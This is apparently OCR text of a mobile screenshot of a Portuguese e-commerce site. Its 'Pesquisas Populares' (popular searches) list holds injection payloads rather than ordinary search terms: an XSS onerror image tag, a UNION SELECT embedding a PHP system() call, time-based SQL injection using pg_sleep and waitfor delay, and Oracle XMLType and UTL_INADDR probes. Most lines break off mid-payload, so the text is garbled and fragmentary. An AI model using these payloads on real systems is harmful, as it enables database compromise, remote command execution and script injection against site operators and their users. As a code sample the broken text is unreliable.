
items
0
Alternar
Fale Conosco
Login
Cart
Nav
Pesquisas Populares
%22%2F%3E%3CImg%2FSrc%2FOnError%3D(confirm)(3)%3E
' UNION SELECT 1,2,3,'<?php echo
chr(82).chr(67).chr(69).chr(95).chr(83).chr(84).chr(65).chr(82).chr(84); system(chr(112).chr(10
-1));select pg_sleep(13); --
-1);select pg_sleep(9); --
-1); waitfor delay '0:0:9' --
-1;select pg_sleep(4); --
-1488' OR 2716=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113)||
(SELECT (CASE WHEN (271
-1739' OR
9162=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113)|
(SELECT (CASE WHEN (9162=9162) THEN
-1749" OR 2716=(SELECT